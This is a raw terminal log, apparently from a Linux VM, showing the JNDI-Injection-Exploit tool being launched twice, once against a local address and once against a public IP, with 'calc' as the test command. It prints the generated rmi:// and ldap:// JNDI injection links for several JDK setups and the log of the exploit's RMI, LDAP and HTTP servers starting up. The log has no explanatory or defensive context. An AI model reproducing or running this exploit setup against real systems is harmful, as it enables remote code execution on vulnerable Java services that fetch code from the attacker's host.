 dnspod.sh Python-3.8.2.tar.xz results
Finger Python-3.8.5 ShuiZe_0x727
[root@VM-12-11-centos ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
[ADDRESS] >> 172.18.0.1
[COMMAND] >> open /Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.18.0.1:1099/uuicad
ldap://172.18.0.1:1389/uuicad
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1
.2.x+ in classpath):
[root@VM-12-11-centos ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 43.13
9.157.254
[ADDRESS] >> 43.139.157.254
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://43.139.157.254:1099/einzvf
ldap://43.139.157.254:1389/einzvf
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1
.2.x+ in classpath):
rmi://43.139.157.254:1099/cv3pwt
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://43.139.157.254:1099/7eet9a
ldap://43.139.157.254:1389/7eet9a
----------------------------Server Log----------------------------
2023-06-21 00:27:05 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-06-21 00:27:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-06-21 00:27:06 [LDAPSERVER] >> Listening on 0.0.0.0:1389
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项